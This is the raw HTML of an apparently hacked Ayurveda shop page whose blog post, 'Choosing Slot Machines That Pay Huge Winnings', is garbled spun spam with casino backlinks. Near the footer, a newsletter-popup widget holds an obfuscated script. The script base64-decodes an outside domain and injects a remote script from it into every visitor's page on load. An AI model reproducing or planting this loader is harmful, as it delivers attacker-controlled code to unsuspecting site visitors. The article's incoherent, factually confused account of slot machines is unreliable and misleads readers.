	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Diet Chart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">HomeRemidies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="#tbay-mobile-menu-navbar" class="btn btn-sm"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="topbar-icon-home"><a href="https://nhkpnature.com/"><i class="tb-icon tb-icon-home3"></i></a></div><div class="mobile-logo"><a href="https://nhkpnature.com/"><img src="https://nhkpnature.com/wp-content/uploads/2020/07/logo_nhkp.png" width="166" height="156" alt="NHKP NATURE PVT. LTD"></a></div>
        <div class="device-mini_cart top-cart tbay-element-mini-cart">
        	<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Shopping cart</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://nhkpnature.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>            <div class="tbay-topcart">
				<div id="cart-BZ853" class="cart-dropdown dropdown">
					<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#">
													<i class="tb-icon tb-icon-shopping-cart"></i>
						
													<span class="mini-cart-items">
							   0							</span>
						<span>Cart</span>
					</a>   
					<div class="dropdown-menu"></div>    
				</div>
			</div> 
		</div>

				<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://nhkpnature.com/" method="get" data-parents=".topbar-device-mobile" class="searchform diza-ajax-search" data-search-in="only_title" data-appendto=".search-results-Mqk26" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-Mqk26' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="livobest">Livobest&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="nhkpnature">NHKPNature&nbsp;&nbsp;(4)</option>
</select>
							
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search for products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="button-group input-group-addon">
                        <button type="submit" class="button-search btn btn-sm>">
                            <i aria-hidden="true" class="tb-icon tb-icon-search"></i>
                        </button>
                        <div class="tbay-preloader"></div>
                    </div>  

					<div class="search-results-wrapper"> 	 
						<div class="diza-search-results search-results-Mqk26" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
	<div id="tbay-search-mobile-close"></div>
			</div>

				</div>
	</div>
<div id="custom-login-wrapper" class="modal fade" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <ul class="nav nav-tabs">
                    <li><a data-toggle="tab" class="active" href="#tab-customlogin"><i class="tb-icon tb-icon-user d-xl-none"></i>Login</a></li>

                                        <li><a data-toggle="tab" href="#tab-customregister"><i class="tb-icon tb-icon-pencil4 d-xl-none"></i>Register</a></li>
                    
                </ul>

                <div class="tab-content clearfix">
                    <div id="tab-customlogin" class="tab-pane fade show active">
                        <form id="custom-login" class="ajax-auth" action="login" method="post">
                            
                            <h3>Enter your username and password to login.</h3>
                            <p class="status"></p>  
                            <input type="hidden" id="security" name="security" value="1e36ca438d" /><input type="hidden" name="_wp_http_referer" value="/choosing-slot-machines-that-pay-huge-winnings/" />  
                            <input id="cus-username" type="text" placeholder="Username/ Email" class="required form-control" name="username" autocomplete="username" value="">
                            <input id="cus-password" type="password" placeholder="Password" class="required form-control" name="password" autocomplete="current-password"> 
                            
                            <div class="rememberme-wrapper">
                                <input name="rememberme" type="checkbox" id="cus-rememberme" value="forever">
                                <label for="cus-rememberme">Remember me</label>
                            </div>
                            <a id="pop_forgot" class="text-link" href="https://nhkpnature.com/my-account/lost-password/">Lost password?</a>
                            <input class="submit_button" type="submit" value="Login">

                            <div class="clear"></div>
                                                    </form>
                    </div>

                                        <div id="tab-customregister" class="tab-pane fade">
                        <form id="custom-register" class="ajax-auth"  action="register" method="post">
                            
                            <h3>Fill to the forms to create your account</h3>
                            <p class="status"></p>
                            <input type="hidden" id="signonsecurity" name="signonsecurity" value="598dff876d" /><input type="hidden" name="_wp_http_referer" value="/choosing-slot-machines-that-pay-huge-winnings/" />         
                            <input id="signonname" type="text" placeholder="Username" name="signonname" class="required form-control" value="">
                            <input id="signonemail" type="text" placeholder="Email" class="required email form-control" name="email" autocomplete="email" value="">
                            <input id="signonpassword" type="password" placeholder="Password" class="required form-control" name="signonpassword" autocomplete="new-password">
                            <input type="password" id="password2" placeholder="Confirm Password" class="required form-control" name="password2" autocomplete="new-password">
                            <input class="submit_button" type="submit" value="Register">

                            <div class="clear"></div>
                                                                                </form>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
<div class="footer-device-mobile d-xl-none clearfix">

    <div class="list-menu-icon"><div class="menu-icon"><a title="Shop" class="" href="https://nhkpnature.com/shop/"><i class="tb-icon tb-icon-store"></i><span>Shop</span></a></div><div class="menu-icon"><a title="Wishlist" class="" href="https://nhkpnature.com/wishlist/"><i class="tb-icon tb-icon-heart"></i><span>Wishlist</span></a></div><div class="menu-icon"><a title="Recently View" class="" href="https://elementor.thembay.com/diza_care/recently-viewed-products"><i class="tb-icon tb-icon-history"></i><span>Recently View</span></a></div><div class="menu-icon"><a title="Account" class="" href="https://nhkpnature.com/my-account/"><i class="tb-icon tb-icon-user"></i><span>Account</span></a></div></div>
</div>
	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="2110" class="elementor elementor-2110" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-285a6c6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="285a6c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc9c4a3" data-id="cc9c4a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3145675 elementor-widget elementor-widget-text-editor" data-id="3145675" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><strong>Delivery 24H : <a href="tel:9541408933">(+91) 954 140 8933</a></strong></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-946294a" data-id="946294a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c883e7 elementor-widget elementor-widget-text-editor" data-id="5c883e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><span style="font-weight: 800; font-size: 22px; color: #000000;">NHKP NATURE PVT. LTD</span></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2b86606" data-id="2b86606" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4954418 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4954418" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-49785cf" href="https://www.facebook.com/NHKP-Nature-PVT-LTD-105278268175040" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d1378ba" href="https://twitter.com/nhkpnature" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-342e995" href="https://www.youtube.com/channel/UCC5pazTLXjdsiqGye0PJviw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5f3c238" href="https://www.linkedin.com/company/nhkp-nature-pvt-ltd/?viewAsMember=true" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-093e054" href="https://www.instagram.com/nhkp.nature.ayurveda/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2863b00" data-id="2863b00" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aa962b2 elementor-widget elementor-widget-wp-widget-search" data-id="aa962b2" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<div class="search-form">
	<form action="https://nhkpnature.com/" method="get">
		<div class="input-group">
			<input type="text" placeholder="Search ..." name="s" class="form-control"/>
				<span class="input-group-btn">
					<button type="submit" class="btn">
						<i class="tb-icon tb-icon-magnifier"></i>
					</button>
				</span>
		</div>
	</form>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-258978b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="258978b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ba29b69" data-id="ba29b69" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c98740 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c98740" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-276fe81" data-id="276fe81" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d955566 elementor-widget elementor-widget-diza-site-logo elementor-widget-tbay-base" data-id="d955566" data-element_type="widget" data-widget_type="diza-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://nhkpnature.com">
                <img width="166" height="156" src="https://nhkpnature.com/wp-content/uploads/2020/07/logo_nhkp.png" class="attachment-full size-full" alt="" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f26ab8d" data-id="f26ab8d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d0469c9 elementor-nav-menu__align-center elementor-widget elementor-widget-tbay-nav-menu" data-id="d0469c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;}">
		
	
					<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal"><ul id="menu-1-AXHT3" class="elementor-nav-menu nav navbar-nav megamenu flex-row"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2229 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2276 level-0 aligned-left"><a class="elementor-item" href="#">SERVICES <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486 level-1 aligned-"><a class="elementor-item" href="https://nhkpnature.com/panchkarma/">Panchkarma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2618 level-1 aligned-"><a class="elementor-item" href="#0">Clinic Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2619 level-1 aligned-"><a class="elementor-item" href="#0">Panchtatv Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2620 level-1 aligned-"><a class="elementor-item" href="#0">PrakurtiPrikshan by Nadi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2621 level-1 aligned-"><a class="elementor-item" href="#0">Prakurti Analysis by Charts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622 level-1 aligned-"><a class="elementor-item" href="#0">PanchkarmChikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623 level-1 aligned-"><a class="elementor-item" href="#0">Kshar Sutra Chikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624 level-1 aligned-"><a class="elementor-item" href="#0">Diet Chart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625 level-1 aligned-"><a class="elementor-item" href="#0">HomeRemidies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2416 level-0 aligned-left"><a class="elementor-item" href="#">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></nav>
	
</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1c3eeaa" data-id="1c3eeaa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9daa89b elementor-widget w-auto elementor-widget-tbay-wishlist" data-id="9daa89b" data-element_type="widget" data-widget_type="tbay-wishlist.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-wishlist top-wishlist header-icon">
            <a href="https://nhkpnature.com/wishlist/" class="wishlist">
            <i aria-hidden="true" class="tb-icon tb-icon-heart"></i>                           <span class="count_wishlist">0</span>
               
           

            
            
        </a>
        </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-1a3dde7 elementor-widget w-auto elementor-widget-tbay-mini-cart" data-id="1a3dde7" data-element_type="widget" data-widget_type="tbay-mini-cart.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-43vwi" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-shopping-cart"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                    <span class="text-cart">

            
                            <span class="subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
            
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://nhkpnature.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef41229 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef41229" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85e152e" data-id="85e152e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		 

		<div id="nav-cover"></div>
</header>
		
	<div id="tbay-main-content">

<section id="main-container" class="main-content container">
	<div class="row ">
		
				
		<div id="main-content" class="offset-1 col-10 single-full">
			<div id="primary" class="content-area">
				<div id="content" class="site-content single-post" role="main">
					<!-- /post-standard -->
  <article id="post-4013" class="post-4013 post type-post status-publish format-standard hentry category-benefits-of-ayurveda">
	<div class="entry-single">
		
        				
	        	<div class="entry-header">
	        				                    <h1 class="entry-title">
		                       Choosing Slot Machines That Pay Huge Winnings		                    </h1>
		                
				    			<ul class="entry-meta-list">
				
					
					
																<li class="entry-category"><a href="https://nhkpnature.com/category/benefits-of-ayurveda/" title="View all posts in Benefits of Ayurveda">Benefits of Ayurveda</a></li>
					
																<li class="entry-date"><span class="screen-reader-text">Posted on</span> <a href="https://nhkpnature.com/choosing-slot-machines-that-pay-huge-winnings/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-31T00:00:00+05:30">August 31, 2023</time></a></li>
					
																<li class="entry-author">
															<img alt='' src='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/> 
														<span>by </span>
							<a href="https://nhkpnature.com/author/rohit/" title="Posts by rohit" rel="author">rohit</a></li>
					
 
										

										
																	</ul>
				            
		            
				</div>
								<div class="post-excerpt entry-content">

					</p>
<p>A slot machine, also called the fruit machine, slot machine, the slots, the pugs, the slushers, the fruit machines, or the pokers, is an electronic gambling machine that generates a game of luck for its users. Slots are included of a lever or even a handle where a coin is spun round a slot-wheel. The results of the twist is dependent on the<span id="more-4013"></span> luck of the slot machine. Most casino type slot machines are programmed to create a particular number of winnings. The user of the slot machine deposits coins on a slot and pulls a lever or compels a lever to match the amount of money on the rotating wheel. After the user wins a jackpot, he also receives his cash and any additional winnings which may have been awarded to him because of his team&#8217;s winnings.</p>
</p>
<p>When the slot machine spins and the lever and also the handle comes in touch with the <a href="https://ultra-casino.click">ultra casino</a> winning combination, the machine generates a solid and lights up. Players inside the casino can hear the noise and if they want they could see a spinning wheel. Following this the gears subsequently lock making it impossible for anyone else to change the winning combination. It is thought that slot machines are electronically operated and consumers have to be aware of this when they play. It is likewise essential for players to be aware of all the principles of their gambling games so they do not get into trouble later on.</p>
</p>
<p>All sorts of slot machines have slots. The reels are utilized to catch the winning lineup. The reels include metal bars with holes. In many gaming machine games, you will find more than one set of reels. There are normally four reels in a machine but in most cases there are two reels and one that&#8217;s used for one jackpot.</p>
</p>
<p>The slots club is just another sign used for identifying slots. There are many different casino operators who use the symbols. To the untrained eye, the logos seem like alphabets. The clubs indicate that a win or even a payment of credits.</p>
</p>
<p>Slots Machines are surrounded by odds symbols. The odds symbols on the slots machines find out if a wager will pay off or if the participant will lose it all. When picking slot machines, it&#8217;s important for players to be aware of the odds. It&#8217;s likewise necessary for players to know about <a href="https://lobbet.top">lob bet казино</a> the reels used from the machines. These factors impact the odds in the casinos.</p>
</p>
<p>When the machine spins the random number generator (RNG) then the likelihood of a hit and a miss are derived. The greater the odds of hitting a jackpot that the larger the payout. Therefore, the greater the likelihood of hitting a jackpot, the higher the payout that you will get. Casinos employ complex mathematics in the RNG.</p>
</p>
<p>There are certain types of slot machines that are meant for certain purposes. When the random number generators are used in these kinds of slot machines, then there are greater chances of hitting big jackpots. The slot machine is one such device. The tight slots don&#8217;t offer you any additional credits when a hit is made. This sort of slot machines is more popular with players who do not wish to stand the chances.</p>
</p>
<p>Aside from the overall factors mentioned previously, there are many different factors affecting the odds of a jackpot winning. Each individual who performs slots differs. What works for one gamer may not work for another. This is why there are a lot of distinct strategies which are practiced by gamers. Some of these are mentioned below:</p>

					<div class="wrapper-share-tags"><div class="diza-social-links"><a class="share-facebook diza-facebook" title="Choosing Slot Machines That Pay Huge Winnings" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnhkpnature.com%2Fchoosing-slot-machines-that-pay-huge-winnings%2F&t=Choosing+Slot+Machines+That+Pay+Huge+Winnings" target="_blank"><i class="fab fa-facebook-f"></i></a><a class="share-twitter diza-twitter" href="http://twitter.com/share?text=Choosing Slot Machines That Pay Huge Winnings&url=https%3A%2F%2Fnhkpnature.com%2Fchoosing-slot-machines-that-pay-huge-winnings%2F" title="Choosing+Slot+Machines+That+Pay+Huge+Winnings" target="_blank"><i class="fab fa-twitter"></i></a><a class="share-linkedin diza-linkedin" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnhkpnature.com%2Fchoosing-slot-machines-that-pay-huge-winnings%2F&title=Choosing Slot Machines That Pay Huge Winnings" title="Choosing+Slot+Machines+That+Pay+Huge+Winnings" target="_blank"><i class="fab fa-linkedin-in"></i></a><a class="share-email diza-email" href="mailto:?subject=Choosing Slot Machines That Pay Huge Winnings&body=https%3A%2F%2Fnhkpnature.com%2Fchoosing-slot-machines-that-pay-huge-winnings%2F" title="Choosing Slot Machines That Pay Huge Winnings" target="_blank"><i class="far fa-envelope"></i></a></div></div>		<div class="author-info">
			<div class="avarta">
				<img alt='' src='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>			</div>
			<div class="content">
				<h4 class="name">rohit</h4>
				<p></p>
				<a href="https://nhkpnature.com/author/rohit/" class="all-post">See all author post <i class="tb-icon tb-icon-chevron-right"></i></a>
			</div>
		</div>
							
				</div><!-- /entry-content -->
				
								
		
    	    </div>
</article>

		<nav class="navigation post-navigation">
			<h3 class="screen-reader-text">Post navigation</h3>
			<div class="nav-links clearfix">
				<a href="https://nhkpnature.com/tips-on-how-to-disable-avast-web-defend-on-mac/" rel="prev"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav">Previous</span><span class="post-title">Tips on how to Disable Avast Web Defend on Mac</span></div></div></a><a href="https://nhkpnature.com/salle-de-jeu-connexion-casino-la-riviera-gageure-apprecie/" rel="next"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav">Next</span><span></span><span class="post-title">Salle de jeu connexion casino la riviera Gageure Apprécié</span></div></div></a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
						</div><!-- #content -->
			</div><!-- #primary -->
		</div>	

	</div>	
</section>

	</div><!-- .site-content -->
			<div id="newsletter-popup" class="newsletter-popup">
			<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
		
	<footer id="tbay-footer" class="tbay-footer footer-2">
					
					<div data-elementor-type="wp-post" data-elementor-id="2135" class="elementor elementor-2135" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-ee57c10 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee57c10" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93c893a" data-id="93c893a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cb91dd6 elementor-widget elementor-widget-tbay-features" data-id="cb91dd6" data-element_type="widget" data-widget_type="tbay-features.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-features">
    <div class="features row grid" data-xlgdesktop="3" data-desktop="3" data-desktopsmall="3" data-tablet="3" data-landscape="2" data-mobile="1">
        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-telephone"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">DO YOU HAVE A QUESTION?</h3><p class="description">+91-9350211274</p>            </div>
                </div>
                        
            </div>

        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-email"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">OFFER QUESTION?</h3><p class="description">nhkpnature@gmail.com</p>            </div>
                </div>
                        
            </div>

        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-location"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">SUPPORT QUESTION?</h3><p class="description">Store location</p>            </div>
                </div>
                        
            </div>

            </div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-434717a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434717a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d09ea96" data-id="d09ea96" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
